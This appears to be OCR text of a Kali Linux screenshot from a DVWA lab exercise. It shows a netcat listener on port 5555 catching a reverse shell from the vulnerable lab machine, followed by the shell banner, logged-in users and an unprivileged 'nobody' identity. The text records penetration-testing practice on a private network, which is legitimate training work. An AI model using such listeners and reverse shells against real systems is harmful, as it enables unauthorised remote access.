 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 8:39
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.1.178] from (UNKNOWN) [192.168.1.105] 33477
Linux dvwa 2.6.32-24-generic #41-Ubuntu SMP Thu Aug 19 01:12:52 UT
C 2010 i686 GNU/Linux
12:37:22 up 6:38, 6 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WH
AT
dvwa tty5 - 11:29 1:08m 0.55s 0.53s -b
ash
dvwa tty4 - 11:29 1:08m 0.55s 0.54s -b
ash
dvwa tty2 - 11:29 1:08m 0.54s 0.54s -b
ash
dvwa tty6 - 11:29 1:08m 0.50s 0.49s -b
ash
dvwa tty3 - 11:29 1:08m 0.51s 0.50s -b
ash
dvwa tty1 - 05:59 35:37 0.42s 0.40s -b
ash
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
/bin/sh: can't access tty; job control turned off
$ ls
Right Ctrl
ENG
US
6:09 PM
5/21/2022
1